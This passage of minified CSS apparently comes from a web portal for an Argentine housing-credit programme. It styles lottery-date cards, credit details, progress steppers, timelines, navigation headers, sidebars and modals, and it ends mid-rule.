.fecha-sorteo-content{margin-top:20px}.fecha-sorteo-container .fecha-sorteo-content .main-content{margin-top:10px}.fecha-sorteo-container .fecha-sorteo-content hr{margin-top:10px;margin-bottom:14px;width:100%;border-top:1px solid #e2e0e0}.fecha-sorteo-container .fecha-sorteo-content .btn{text-transform:uppercase;padding-left:0;font-size:16px;display:block;width:80px;font-weight:400;margin:auto}.fecha-sorteo-container .fecha-sorteo-content .main-text{margin:20px 0;color:#242424;font-size:14px}.detalles-credito__container{z-index:1001}.detalles-credito-container{position:absolute;left:0;top:0;width:400px;height:100%;background-color:#fff}@media (max-width:576px){.detalles-credito-container{transform:none!important;width:100%}.detalles-credito-container .detalles-credito-content .main-content{margin-top:30px!important}}.detalles-credito-container .header{border-bottom:1px solid #f0f0f0;display:flex}.detalles-credito-container .header .header-text{font-size:18px;color:#707070}.detalles-credito-container .header .btn{position:absolute}@media (max-width:576px){.detalles-credito-container .header{padding:1rem 0 1rem 1rem}.detalles-credito-container .header .btn{top:.5rem;right:1rem}}@media (min-width:577px){.detalles-credito-container .header{padding:60px 0 16px 24px}.detalles-credito-container .header .btn{top:50px;right:24px}}.detalles-credito-container .mobile-header{padding:16px;height:50px;box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.detalles-credito-container .close,.detalles-credito-container a{opacity:1;font-weight:500;color:#f37320}.detalles-credito-container .close:active,.detalles-credito-container .close:focus,.detalles-credito-container .close:hover,.detalles-credito-container a:active,.detalles-credito-container a:focus,.detalles-credito-container a:hover{text-decoration:none;color:#f37320}.detalles-credito-container .detalles-credito-content{margin:20px}.detalles-credito-container .detalles-credito-content .main-content{margin-top:50px}.detalles-credito-container .detalles-credito-content .credito-main-info{padding-top:15px;padding-bottom:15px;border-bottom:1px dashed #e2e0e0}.detalles-credito-container .detalles-credito-content .credito-main-info .credito-info-contents{display:flex;justify-content:space-between}.detalles-credito-container .detalles-credito-content hr{margin-top:10px;margin-bottom:14px;width:100%;border-top:1px solid #e2e0e0}.detalles-credito-container .detalles-credito-content .btn{text-transform:uppercase;padding-left:0;font-size:12px;display:block;width:80px;font-weight:400}.detalles-credito-container .detalles-credito-content span{margin:0;display:inline-block;color:#606162;font-size:14px;font-weight:500}.detalles-credito-container .detalles-credito-content span.small-title{font-size:14px;font-weight:400;color:#9b9b9b}.detalles-credito-container .detalles-credito-content span.main-text-credito{color:#242424}.detalles-credito-container .detalles-credito-content span.main-text-credito.main-text-credito-disclaimer{font-size:10px;color:#9b9b9b}.detalles-credito-container .detalles-credito-content p.disclaimer{font-size:10px;color:#9b9b9b;font-weight:400}.chatbot-bubble{position:absolute;width:100%;cursor:pointer}.chatbot-bubble .icon{max-width:75px}.chatbot-bubble .float-icon{position:fixed;width:60px;height:60px;bottom:130px;right:40px;z-index:100}.chatbot-bubble img{cursor:pointer}.w-60{width:60px}.pt-1{padding-top:5px}footer{z-index:2}footer .footer__container{background-color:grey;color:#fff;height:100px;font-size:10px}@media (max-width:767px){footer .footer__container{height:auto}}footer .footer__container .disclaimer{font-size:10px;line-height:12px;font-weight:300}@media (max-width:767px){footer .footer__container .disclaimer{padding:10px 0;margin:0 10px;border-top:1px solid #c8c7c7}}footer .footer__container .disclaimer:before{content:none!important}@media (min-width:767px){footer .footer__container .disclaimer:before{content:""!important}}@media (max-width:767px){footer .footer__container .logo-procrear:before{top:0!important}}footer .footer__container .logo-procrear img{max-height:80px}@media (max-width:767px){footer .footer__container .logo-casa-propia:before{top:0!important}}footer .footer__container .logo-casa-propia img{max-height:60px}footer .footer__container .logo-hipotecario--mobile{margin:10px 0}footer .footer__container .logo-hipotecario--mobile img{height:36px}footer .footer__container .contacto,footer .footer__container .disclaimer,footer .footer__container .logo-casa-propia,footer .footer__container .logo-procrear{position:relative}@media (min-width:767px){footer .footer__container .contacto,footer .footer__container .disclaimer,footer .footer__container .logo-casa-propia,footer .footer__container .logo-procrear{height:60px}}footer .footer__container .contacto:before,footer .footer__container .disclaimer:before,footer .footer__container .logo-casa-propia:before,footer .footer__container .logo-procrear:before{content:"";position:absolute;background-color:#c8c7c7;top:16px;width:1px;left:-20px;height:26px}footer .footer__container .contacto a{color:#fca459;font-size:14px}footer .footer__container .contacto.contacto--mobile{border-bottom:1px solid #c8c7c7;margin:0 10px;padding:6px 0}footer .footer__container .contacto.contacto--mobile span{margin-right:8px}footer .footer__container .contacto.contacto--mobile:before{content:none}.mb-10-px{margin-bottom:10px}.mb-10-px+div{min-width:160px;text-align:center}.stepper-container{box-shadow:0 2px 8px rgba(0,0,0,.15);border-radius:8px;max-width:400px;padding:20px;width:100%}@media (max-width:577px){.stepper-container-title{display:none}}@media (min-width:577px){.stepper-container{max-width:300px}}.stepper-container h5{color:#707070;margin-bottom:2px;font-weight:700;font-size:16px}.stepper-container p{color:#707070;margin-bottom:0;font-size:12px;text-align:left}@media (max-width:577px){.stepper-container{box-shadow:none}}.stepper-container .c-stepper{margin-left:0;margin-bottom:0;padding-left:20px;padding-top:15px}.stepper-container .c-stepper__item{position:relative;display:flex;grid-gap:1.5rem;gap:1.5rem}.stepper-container .c-stepper__item:last-child .c-stepper__content:before{display:none}.stepper-container .c-stepper__item.current .c-stepper__content{padding-top:10px}.stepper-container .c-stepper__item.current .c-stepper__content.active:before{background-color:#c8c7c7!important}.stepper-container .c-stepper__content_dot{position:absolute;left:-11px;top:0;width:20px;height:20px;background-color:#fff;z-index:1;border:4px solid #c8c7c7;border-radius:50%}.stepper-container .c-stepper__content_dot.active{position:absolute;left:-11px;top:0;width:20px;height:20px;background-color:#6daf25;z-index:1;border:4px solid #6daf25;border-radius:50%}.stepper-container .c-stepper__content_dot.current{position:absolute;left:-22px;top:0;width:40px;height:40px;background-color:#fff;z-index:1;border:4px solid #6daf25;border-radius:50%;display:flex;justify-content:center;align-items:center}.stepper-container .c-stepper__content{flex:1 1;position:relative;order:1;padding-left:1.5rem;padding-bottom:1rem}.stepper-container .c-stepper__content:before{content:"";position:absolute;right:100%;top:0;height:100%;width:4px;background-color:#c8c7c7}.stepper-container .c-stepper__content.active:before{content:"";position:absolute;right:100%;top:0;height:100%;width:4px;background-color:#6daf25}.stepper-container .c-stepper__title{font-weight:500;margin-bottom:.5rem;font-size:14px;color:#606162}.stepper-container .c-stepper__title.active{color:#6daf25}.stepper-container .c-stepper__desc{color:grey}.stepper-container .c-stepper__desc.active{color:#6daf25}.stepper-container time{text-align:end;flex:0 0 100px;min-width:0;overflow-wrap:break-word;padding-bottom:1rem}.layout__stepper{display:flex;align-items:flex-start;margin-bottom:3rem}.layout__stepper__content-empty{width:30%;display:none}@media (max-width:1300px){.layout__stepper__content-empty{width:15%;display:none}}@media (max-width:1000px){.layout__stepper__content-empty{width:2%;display:none}}@media (min-width:768px){.layout__stepper__content-empty{display:block}}.layout__stepper__stepper-container{width:100%;display:none}@media (min-width:577px){.layout__stepper__stepper-container{width:30%;display:flex;justify-content:center;padding:0 10px}}.layout__stepper__content{width:100%}@media (min-width:577px){.layout__stepper__content{width:70%}}.layout__stepper__floating-container{width:100%;position:fixed;height:calc(100vh - 90px);background:#fff;top:90px;left:0;right:0;z-index:10;transition:1s;display:block}.layout__stepper__floating-container-arrow{transform:rotate(180deg)}.layout__stepper__floating-container.isopen{top:calc(100vh - 60px)}.layout__stepper__floating-container.isopen-arrow{transform:rotate(0deg)}@media (min-width:577px){.layout__stepper__floating-container{display:none}}.layout__stepper__floating-container-btn{width:100%;height:60px;background:#fff;border-radius:10px 10px 0 0;box-shadow:0 -1px 14px rgba(0,0,0,.18);padding:10px 20px;display:flex;justify-content:space-between;border:none;outline:none;margin:0}.layout__stepper__floating-container-btn h5{color:#707070;margin-bottom:2px;font-weight:700;font-size:16px}.layout__stepper__floating-container-btn p{color:#707070;margin-bottom:0;font-size:12px;text-align:left}.layout__stepper__floating-container-btn:active,.layout__stepper__floating-container-btn:focus{outline:none}.layout__stepper__floating-container-content{width:100%;background:#fff;height:100%;display:flex;justify-content:center}.create-request__container .create-request__container--child{padding-bottom:100px}.create-request__container .input-field-av{border:0;border-bottom:1px solid #c8c7c7;font-size:14px;outline:none}.create-request__container .input-field-av:focus{border-bottom:1px solid #83c442}.create-request__container .input-field-av:-webkit-autofill,.create-request__container .input-field-av:-webkit-autofill:focus,.create-request__container .input-field-av:-webkit-autofill:hover{background-color:#fff}.create-request__container .input-field-av:disabled{border-bottom:none;background-color:#fff;color:#000}.create-request__container .btn.btn--std-av{height:45px;border-radius:22px;background-color:#83c442;color:#fff}.create-request__container .btn.btn--std-av:disabled{background-color:#c8c7c7}.create-request__container .btn.btn--text-av{font-weight:500;color:#83c442}.create-request__container .child-container.personal-data{max-width:260px}@media (min-width:768px){.create-request__container .child-container.personal-data{max-width:640px}}.create-request__container .child-container.personal-data .personal-data-heading .title{font-size:1rem;font-weight:500;color:#000}.create-request__container .child-container.personal-data .personal-data-heading .description{font-size:.75rem;color:#707070}.create-request__container .child-container.personal-data .prevencion-lavado-container{max-width:280px;margin:0 auto}@media (min-width:577px){.create-request__container .child-container.personal-data .prevencion-lavado-container{max-width:560px}}.create-request__container .child-container.user-info-wizard{max-width:280px}.create-request__container .child-container.user-info-wizard .wizard-button.wizard-button--pending-av{color:#83c442;border:1.5px solid #83c442}.create-request__container .child-container.user-info-wizard .wizard-button.wizard-button--complete-av{color:#83c442;pointer-events:none;border:1.5px solid #83c442}.create-request__container .child-container.user-info-wizard .wizard-button.wizard-button--disabled-av{border:1.5px solid #c8c7c7;pointer-events:none;color:#c8c7c7}@media (max-width:767px){.create-request__container .footer-container{position:relative;bottom:-150px}}.create-request__container .footer-container footer{height:80px}.modalcontainer .modal-content{max-width:300px}.modalcontainer .header{margin-left:38px}.solicitud__progress__container>svg{position:absolute;left:-16px;top:13px}.solicitud__progress__container.active>svg{left:-29px}.solicitud__progress__container.active .circle-background{stroke:#ddd;stroke-width:3px;fill:#fff}.solicitud__progress__container.active .circle-progress{stroke-width:3px;fill:none}.solicitud__progress__container.active .circle-progress.error{stroke:#d62137}.solicitud__progress__container.active .circle-progress.success{stroke:#6daf25}.solicitud__progress__container.active .circle-progress.warning{stroke:#edb518}.solicitud__progress__container.active .spinner__img{display:block}.solicitud__progress__container.already-passed .circle-background.error,.solicitud__progress__container.already-passed .circle-progress.error{stroke:#d62137;fill:#d62137}.solicitud__progress__container.already-passed .circle-background.success,.solicitud__progress__container.already-passed .circle-progress.success{stroke:#6daf25;fill:#6daf25}.solicitud__progress__container.already-passed .circle-background.warning,.solicitud__progress__container.already-passed .circle-progress.warning{stroke:#edb518;fill:#edb518}.solicitud__progress__container #progressInput{margin:20px auto;width:30%}.solicitud__progress__container .circle-background,.solicitud__progress__container .circle-progress{fill:#ddd;stroke:#ddd}.solicitud__progress__container .spinner__img{display:none;width:18px;height:18px;top:23px;position:absolute;left:-18px}@media (min-width:768px){.timeline__container{margin-top:30px}}.timeline__container .timeline{position:relative}.timeline__container .timeline .current-status-name{margin-left:15px}.timeline__container .timeline .timeline__item__indicator{color:#9b9b9b}.timeline__container .last-updated{color:#8e8e8e;font-size:12px;font-style:italic;font-weight:300;padding-left:2rem}.timeline__container .news__feed{margin-top:25px;padding-right:25px}.timeline__container .timeline>li:before{content:"";position:absolute;width:3px;background-color:#e6e6e6;top:15px;bottom:-27px;left:-10px}.timeline__container .ver__mas a{font-size:13px;color:#f37320}@media (min-width:768px){.timeline__container .ver__mas{display:block}}.timeline__container .timeline>li{font-size:14px;color:#9b9b9b}.timeline__container .timeline>li.error.active{color:#d62137}.timeline__container .timeline>li.error.active:after{border-color:#d62137;background-color:#d62137}.timeline__container .timeline>li.error.active_passed:after,.timeline__container .timeline>li.error.active_passed:before{background-color:#d62137}.timeline__container .timeline>li.warning.active{color:#edb518}.timeline__container .timeline>li.warning.active:after{border-color:#edb518;background-color:#edb518}.timeline__container .timeline>li.warning.active_passed:after,.timeline__container .timeline>li.warning.active_passed:before{background-color:#edb518}.timeline__container .timeline>li.active{color:#6daf25;font-size:18px;font-weight:500}.timeline__container .timeline>li.active_passed:after{width:15px;height:15px;top:13px;left:-15.6px;border:2px solid #6daf25;background-color:#6daf25}.timeline__container .timeline>li.active_passed:before{background-color:#6daf25}.timeline__container .timeline>li{counter-increment:item;padding:10px 10px 10px 28px;margin-left:0;position:relative;list-style:none}.timeline__container .timeline>li:last-child:before{width:0}.timeline__container .timeline_news_item{font-size:14px;padding:2px 0;font-weight:400;line-height:16px;color:#606162}.timeline__container .timeline_news_item .card,.timeline__container .timeline_news_item.card-body{background-color:unset;border:none;margin:0;padding:0}.timeline__container .timeline_news_item .timeline_news_date{color:#9b9b9b;padding-right:5px;border-right:1px solid #606162}.aprobacion__credito__container.success .refuerzo{color:#6daf25}.aprobacion__credito__container .ticket__container{border-radius:10px 10px 0 0;border:1px solid #c8c7c7;border-bottom:none;padding:0 20px 10px;background-image:url(/static/media/trazado-borde.e4a9185b.svg);background-repeat:no-repeat;background-position:bottom;background-size:341px}@media (max-width:1200px){.aprobacion__credito__container .ticket__container{background-size:325px}}@media (max-width:992px){.aprobacion__credito__container .ticket__container{background-size:269px}}.aprobacion__credito__container .ticket__title{font-size:14px;font-weight:500;text-align:center;border-bottom:1.5px dashed #c8c7c7;margin:16px 0;padding-bottom:16px}.aprobacion__credito__container .ticket__info{font-weight:500}.aprobacion__credito__container .refuerzo{color:#edb518}.aprobacion__credito__container .important-info{font-size:10px;color:#9b9b9b;line-height:14px;margin-bottom:24px}.aprobacion__credito__container .ticket__content{display:flex;justify-content:space-between;border-bottom:1.5px dashed #c8c7c7;margin-bottom:17px}.aprobacion__credito__container .no-border{border:none}.subestados__container{margin-right:5px}@media (max-width:767px){.subestados__container{margin-top:10px;margin-right:24px}}.subestados__container.success .progress .progress-bar{background-color:#6daf25}.subestados__container.success .aprobacion__credito__container .ticket__title,.subestados__container.success .progress__percentage{color:#6daf25}.subestados__container.error .progress .progress-bar{background-color:#d62137}.subestados__container.error .aprobacion__credito__container .ticket__title,.subestados__container.error .progress__percentage{color:#d62137}.subestados__container.warning .progress .progress-bar{background-color:#edb518}.subestados__container.warning .aprobacion__credito__container .ticket__title,.subestados__container.warning .progress__percentage{color:#edb518}.subestados__container .content-container{width:100%;background-color:#9b9b9b}.subestados__container .info{font-size:10px;color:#9b9b9b}.subestados__container .icon{margin-right:10px;margin-bottom:3px}.subestados__container a:hover{text-decoration:none}.subestados__container .btn:focus{box-shadow:none}.subestados__container .subestado__title{font-size:18px;font-weight:500;line-height:1.22}.subestados__container .subestado__description{font-size:14px;line-height:1.29;color:#606162}.sorteo-tag{font-size:12px;color:#9b9b9b;padding-top:16px}.progress{margin:16px 0 26px;background-color:#ededed}.progress,.progress .progress-bar{border-radius:8px;height:8px;max-width:334px;overflow:visible}.progress .progress-bar{position:relative}.progress .progress__percentage{position:absolute;right:0;top:12px;font-size:10px;font-weight:500}.sorteo__vivienda__calendar__container{display:flex;justify-content:center;flex-direction:column;border-radius:20px;border:1px solid #c8c7c7}.sorteo__vivienda__calendar__container .ticket__top{display:flex;justify-content:space-around}.sorteo__vivienda__calendar__container .ticket__top-item{flex-grow:1}.sorteo__vivienda__calendar__container .ticket__top-item:first-child{border-right:1px solid #c8c7c7}.sorteo__vivienda__calendar__container .ticket__top-item .sorteo__numero{font-family:Roboto;font-size:40px;font-weight:500;padding-bottom:8px;color:#606162}.sorteo__vivienda__calendar__container .ticket__bottom{display:flex;justify-content:space-evenly;flex-direction:column;align-items:center;border-top:2px dashed #c8c7c7;height:65px}.sorteo__vivienda__calendar__container .sorteo__fecha{font-family:Roboto;font-size:14px;padding-top:8px;padding-bottom:16px;color:#606162}.vivienda__asignada__container .sorteo-tag{padding-top:0}.vivienda__asignada__container .sorteo-tag span{display:inline-block;padding-bottom:12px}.vivienda__asignada__container .asignada__title{margin-bottom:0;font-size:16px;font-weight:500;color:#606162}.vivienda__asignada__container .asignada_info{font-size:12px;text-align:left;color:#606162}.vivienda__asignada__container .vivienda_label{font-size:10px;color:#9b9b9b}.vivienda__asignada__container .vivienda_label--important{font-size:12px;font-weight:500}.vivienda__asignada__container .vivienda_label--important .important-info{color:#606162}.vivienda__asignada__container .vivienda__calendar__event{min-height:50px;border-radius:8px;border:2px solid #e2e0e0;margin-bottom:10px}.vivienda__asignada__container .vivienda__calendar__event:hover{color:#000;box-shadow:0 2px 6px 0 rgba(0,0,0,.12)}.vivienda__asignada__container .vivienda__calendar__event:hover .description__label,.vivienda__asignada__container .vivienda__calendar__event:hover .flecha__der{color:#000}.vivienda__asignada__container .vivienda__calendar__event p{margin:0;padding:0}.vivienda__asignada__container .vivienda__calendar__event .date{width:50px;height:50px;border-radius:8px;border-right:2px solid #e2e0e0;background-color:#f4f2f2;color:#606162;font-weight:500}.vivienda__asignada__container .vivienda__calendar__event .date .month{font-size:10px;line-height:2}.vivienda__asignada__container .vivienda__calendar__event .date .day{font-size:28px;line-height:.86}.vivienda__asignada__container .vivienda__calendar__event .info__container .info{margin-left:10px}.vivienda__asignada__container .vivienda__calendar__event .description__label{font-size:12px;font-weight:500;color:#242424}.vivienda__asignada__container .vivienda__calendar__event .time{font-size:12px;color:#606162}.vivienda__asignada__container .vivienda__calendar__event .flecha__der{font-size:30px;color:#9b9b9b}.visita-vivienda-escribania__container,.visita_vivienda_boleto__container{color:#606162;font-size:12px}.visita-vivienda-escribania__container .header,.visita_vivienda_boleto__container .header{margin-bottom:30px}@media (max-width:767px){.visita-vivienda-escribania__container .header,.visita_vivienda_boleto__container .header{display:none!important}}.visita-vivienda-escribania__container .header button.btn,.visita_vivienda_boleto__container .header button.btn{padding:0;border:none}.visita-vivienda-escribania__container .header button.btn img.icon,.visita_vivienda_boleto__container .header button.btn img.icon{margin:0}.visita-vivienda-escribania__container .header .header__text,.visita_vivienda_boleto__container .header .header__text{font-size:16px;line-height:1.5;font-weight:500}.visita-vivienda-escribania__container .info-container .icon,.visita_vivienda_boleto__container .info-container .icon{margin:0 10px 0 0}.visita-vivienda-escribania__container .info-container .info-description,.visita_vivienda_boleto__container .info-container .info-description{font-size:10px;line-height:2.4}.visita-vivienda-escribania__container .info-container .info-separator,.visita_vivienda_boleto__container .info-container .info-separator{width:100%;border-color:#e2e0e0;margin-top:12px;margin-bottom:12px}.visita-vivienda-escribania__container .info-container .list-content,.visita_vivienda_boleto__container .info-container .list-content{margin:0;padding:0;list-style-type:none}.visita-vivienda-escribania__container .info-container .list-content li:before,.visita_vivienda_boleto__container .info-container .list-content li:before{content:"- ";text-indent:-5px}.visita-vivienda-escribania__container .info-container .list-content li:not(:first-child),.visita_vivienda_boleto__container .info-container .list-content li:not(:first-child){margin-top:10px}.visita-vivienda-escribania__container .info-container .info-title,.visita_vivienda_boleto__container .info-container .info-title{color:#9b9b9b;padding-bottom:12px}.sub-estados-explainer__container{padding:0;font-size:14px;border-radius:10px;color:#606162}@media (min-width:767px){.sub-estados-explainer__container{margin:30px 15px 30px 0;background:#fafafa;padding:20px}}.sub-estados-explainer__container hr{border:1px solid #e2e0e0}.sub-estados-explainer__container p{color:#606162}.sub-estados-explainer__container.error{color:#d62137}.sub-estados-explainer__container.warning{color:#edb518}.sub-estados-explainer__container.success{color:#6daf25}.sub-estados-explainer__container .heading{font-size:18px;font-weight:500}.sub-estados-explainer__container .questions-title{color:#9b9b9b}.sub-estados-explainer__container .see-more{margin-top:14px;color:#f37320}.sub-estados-explainer__container .tipologia-info{color:#9b9b9b;font-size:12px;border:1px solid #e2e0e0;border-radius:6px;padding:.5rem}.sub-estados-explainer__container .tipologia-info .text-value{font-size:14px;margin-left:.5rem;color:#606162}.sub-estados-explainer__container .tipologia-info hr{border:none;margin:.75rem 0;width:100%;height:1px;background-color:#e2e0e0}.news-items__container{margin-right:-15px;margin-left:-15px;background-color:#fff;border-radius:10px}@media (min-width:767px){.news-items__container{margin-top:20px;box-shadow:0 3px 6px 0 rgba(0,0,0,.2)}}.news-items__container a:hover{text-decoration:none}@media (min-width:992px){.news-items__container{padding:0;margin:0;background-color:unset;border-radius:initial;box-shadow:none}}.news-items__container .news__item{display:flex;min-height:50px}@media (min-width:768px){.news-items__container .news__item{border-bottom:none}}@media (min-width:992px){.news-items__container .news__item{background-color:#fff;border-radius:10px;border:none;box-shadow:0 3px 6px 0 rgba(0,0,0,.2);margin-bottom:20px}}@media (min-width:992px){.news-items__container .news__item .news__content.news__content--small{border-radius:10px}}.news-items__container .news__item .news__content{flex:1 1;align-items:center;justify-content:space-between;color:#606162;margin:0 15px;font-size:14px;border-bottom:1px solid #e2e0e0;border-radius:0}.news-items__container .news__item .news__content .img-icon{display:none}.news-items__container .news__item .news__content:hover{cursor:pointer;opacity:.9;color:#000}@media (min-width:767px){.news-items__container .news__item .news__content{margin:0;padding:0 20px}}@media (min-width:992px){.news-items__container .news__item .news__content{padding:13px 20px;align-self:flex-end;background-color:#fff;opacity:.95;border-radius:10px}.news-items__container .news__item .news__content .img-icon{display:block;padding-right:10px}}.sidebar-news-container{position:absolute;left:0;top:0;width:390px;height:100%;background-color:#fff}@media (max-width:767px){.sidebar-news-container{transform:none!important;width:100%}.sidebar-news-container .close{display:none}.sidebar-news-container .mobile-header{display:flex}.sidebar-news-container .mobile-header .mobile-header--text{font-weight:500;font-size:1.125rem;color:#707070}.sidebar-news-container .sidebar-news-content .main-content{margin-top:30px!important}}@media (min-width:768px){.sidebar-news-container .mobile-header{display:none}}.sidebar-news-container .back{color:#f37320;opacity:1}.sidebar-news-container .mobile-header{padding:16px;height:50px;box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.sidebar-news-container .close{opacity:1;font-weight:500;position:relative;right:24px;top:24px;color:#f37320}.sidebar-news-container .close:hover{cursor:pointer}.sidebar-news-container .sidebar-news-content{margin:20px}.sidebar-news-container .sidebar-news-content .main-content{margin-top:50px}.sidebar-news-container .sidebar-news-content .credit-main-info{border-top:2px dashed #e2e0e0;margin-top:30px;margin-bottom:30px;padding-top:20px;padding-bottom:20px;border-bottom:2px dashed #e2e0e0}.sidebar-news-container .sidebar-news-content hr{margin-top:10px;margin-bottom:14px;width:100%;border-top:1px solid #e2e0e0}.sidebar-news-container .sidebar-news-content p{margin:0;color:#606162;font-size:16px;font-weight:500}.sidebar-news-container .sidebar-news-content p.main-title{font-size:18px;line-height:24px;color:#6daf25}.sidebar-news-container .sidebar-news-content p.small-title{font-size:12px;font-weight:400;color:#9b9b9b}.sidebar-news-container .sidebar-news-content p.small-title--credit{font-size:14px;font-weight:400}.sidebar-news-container .sidebar-news-content p.main-text-credit{color:#242424}.sidebar-news-container .sidebar-news-content p.main-text-credit--highlight{font-size:18px}.sidebar-news-container .sidebar-news-content p.other-text{font-size:12px;font-weight:400}.sidebar-news-container .sidebar-news-content p.disclaimer{font-size:10px;color:#9b9b9b;font-weight:400}.bottom-drawer__container{position:fixed;bottom:0;height:20vh;background-color:#fff;width:100%;border-top-left-radius:10px;border-top-right-radius:10px;transition:.5s;box-shadow:0 -3px 8px 0 rgba(0,0,0,.2)}@media (min-width:767px){.bottom-drawer__container{display:none}}@media (max-width:767px){.bottom-drawer__container{margin-top:12px}}.bottom-drawer__container.open{height:calc(100% - 46px);overflow-y:auto}.bottom-drawer__container h4{padding-top:15px}.bottom-drawer__container .toggler{position:absolute;top:17px;right:0;color:#9b9b9b;z-index:2}.bottom-drawer__container .toggler:focus{box-shadow:none}.bottom-drawer__container .toggler i{transition:.5s ease-in-out}.bottom-drawer__container .toggler i.down{transform:rotate(0)}.bottom-drawer__container .toggler i.up{transform:rotate(180deg)}.bottom-drawer__container .more-info-label{font-size:12px;color:#9b9b9b}.header__container{margin-bottom:1.875rem}@media (max-width:767px){.header__container{width:100%;position:fixed;z-index:2;margin-bottom:10px}}.header__container .ph-header{background-color:#fff;box-shadow:0 3px 6px 0 rgba(0,0,0,.2)}.header__container .ph-header .navbar{height:5rem;padding:0}@media (min-width:576px){.header__container .ph-header .navbar{margin:0 -15px}}@media (min-width:991px){.header__container .ph-header .navbar{margin:0 0 0 -15px}}.header__container .ph-header .navbar .btn.btn--goback{display:block}@media (min-width:768px){.header__container .ph-header .navbar .btn.btn--goback{display:none}}.header__container .ph-header .navbar .caption-mobile{display:none}.header__container .ph-header .navbar .icon-logout{margin-left:1.25rem;height:20px;width:20px;display:inline-block;background-color:#9b9b9b;-webkit-mask:url(/static/media/logout.141d5420.svg) no-repeat center;mask:url(/static/media/logout.141d5420.svg) no-repeat center}.header__container .ph-header .navbar .icon-logout:hover{background-color:#f37320;cursor:pointer}.header__container .ph-header .navbar .navbar-toggler{border:unset;color:#f37320;font-size:1.5rem;padding:unset}.header__container .ph-header .navbar .navbar-nav{justify-content:space-between;width:100%}@media (max-width:991px){.header__container .ph-header .navbar .navbar-nav .nav-item{max-width:100px}}.header__container .ph-header .navbar .navbar-nav .nav-item+.nav-item{margin-left:2.5rem;margin-right:0}@media (max-width:991px){.header__container .ph-header .navbar .navbar-nav .nav-item+.nav-item{margin-left:1.25rem}}.header__container .ph-header .navbar .ph-header__greeting,.header__container .ph-header .navbar .ph-header__link{font-size:16px;color:#606162;padding:0}.header__container .ph-header .navbar .ph-header__greeting{font-weight:600;text-transform:capitalize}.header__container .ph-header .navbar .ph-header__link{text-align:center}@media (min-width:992px){.header__container .ph-header .navbar .ph-header__link{text-align:left}}.header__container .ph-header .navbar .ph-header__link:hover:not(.ph-header__link--active){color:#000}.header__container .ph-header .navbar .ph-header__link--active{font-weight:500;color:#f37320;position:relative}.header__container .ph-header .navbar .ph-header__link--active:after{content:"";display:block;background-color:#f37320;height:5px;width:100%;top:2.938rem;position:absolute}@media (max-width:992px){.header__container .ph-header .navbar .ph-header__link--active:after{top:3.688rem}}.header__container .ph-header .navbar .navbar-brand{background-color:#fff;border:none;padding:0;margin-right:5.125rem}@media (min-width:1200px){.header__container .ph-header .navbar .navbar-brand{margin-right:11rem}}@media (max-width:767.98px){.header__container .ph-header .navbar .caption-mobile{display:block;font-size:1.125rem;color:#707070;font-weight:500;margin:auto}.header__container .ph-header .navbar .navbar-brand{display:none}}@media (max-width:767.98px){.header__container .ph-header .navbar{height:3.125rem}}.sidebar-container{background-color:#fff;left:0;width:280px;position:absolute;top:0}.sidebar-container .sidebar--content{height:100vh}.sidebar-container .sidebar--content .name-card{background-color:#f37320;color:#fff;display:flex;flex-direction:column;font-size:20px;justify-content:center;min-height:110px;padding:24px 0 30px 24px}.sidebar-container .sidebar--content .name-card p{text-transform:capitalize;margin:0}.sidebar-container .sidebar--content .name-card p.email{text-transform:lowercase;font-size:14px}.sidebar-container .sidebar--content .menu-container{height:100%}.sidebar-container .sidebar--content .menu-container .items-container{display:flex;flex-direction:column;height:calc(100vh - 110px);justify-content:space-between;padding-top:1rem}.sidebar-container .sidebar--content .menu-container .items-container .menu-item,.sidebar-container .sidebar--content .menu-container .items-container .menu-item a{align-items:center;color:#606162;text-decoration:none}.sidebar-container .sidebar--content .menu-container .items-container .menu-item+.menu-item{margin-top:44px}.sidebar-container .sidebar--content .menu-container .items-container .menu-item{font-size:1rem;margin:.6rem .6rem .6rem 1.2rem}.sidebar-container .sidebar--content .menu-container .items-container .menu-item a,.sidebar-container .sidebar--content .menu-container .items-container .menu-item span{padding-left:1rem}.sidebar-container .sidebar--content .menu-container .items-container .menu-item img{width:1rem;height:auto}.sidebar-container .sidebar--content .menu-container .items-container .menu-item .icon-logout{height:16px;width:16px;display:inline-block;background-color:#f37320;-webkit-mask:url(/static/media/logout.141d5420.svg) no-repeat center;mask:url(/static/media/logout.141d5420.svg) no-repeat center;-webkit-mask-size:16px;mask-size:16px}.sidebar-container .sidebar--content .menu-container .items-container .menu-item.active{color:#f37320}.dashboard__container{background-color:#fafafa;box-shadow:0 3px 6px 0 rgba(0,0,0,.2);min-height:100vh;display:flex;flex-direction:column}.dashboard__container .hidden{display:none}.dashboard__container .loading-spinner{position:absolute;top:47vh;color:#f37320;left:47vw}.dashboard__container .content-wrapper{z-index:1;flex:1 1}@media (max-width:767px){.dashboard__container .content-wrapper{position:relative;top:60px}}@media (min-width:767px){.dashboard__container .main__container{margin-bottom:30px}.dashboard__container .main__container .dashboard-main{background-color:#fff;border-radius:10px;box-shadow:0 3px 6px 0 rgba(0,0,0,.2)}}.dashboard__container .feedback__container{z-index:1;position:fixed;right:0;color:#fff;background-color:#a2a2a2;width:38px;height:30px;top:calc(50vh - 15px);border-radius:4px 0 0 4px}.dashboard__container .feedback__container:hover{cursor:pointer;background-color:#606162}@media (min-width:768px){.dashboard__container .feedback__container{top:calc(50vh - 60px);width:40px;height:120px}}.dashboard__container .feedback__container .small-size{display:flex;justify-content:center;height:100%}@media (min-width:768px){.dashboard__container .feedback__container .small-size{display:none}}.dashboard__container .feedback__container .full-size{font-size:12px;display:none}@media (min-width:768px){.dashboard__container .feedback__container .full-size{display:flex;justify-content:center;height:100%}}.dashboard__container .feedback__container .full-size span{transform:rotate(270deg);transform-origin:76% 26%;margin-left:10px}.dashboard__container .feedback__container .full-size img{position:absolute;bottom:0;margin-bottom:10px}.dashboard__container .pre-footer{margin-bottom:-8px;overflow-x:hidden;position:absolute;top:calc(80vh - 88px);z-index:0}@media (min-width:768px){.dashboard__container .pre-footer{position:static;margin-bottom:-8px}}.dashboard__container .pre-footer .img-footer{max-width:155%;height:100%}@media (min-width:768px){.dashboard__container .pre-footer .img-footer{max-width:100%;height:auto}}.modal-error-metros-container{margin:auto;max-width:280px;max-height:180px}@media (min-width:767px){.modal-error-metros-container{max-width:300px}}.modal-error-metros-container .modal-content{border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modal-error-metros-container .header{padding:12px;border-bottom:none}.modal-error-metros-container .header .modal-title{color:#d62137;font-size:18px}.modal-error-metros-container .header 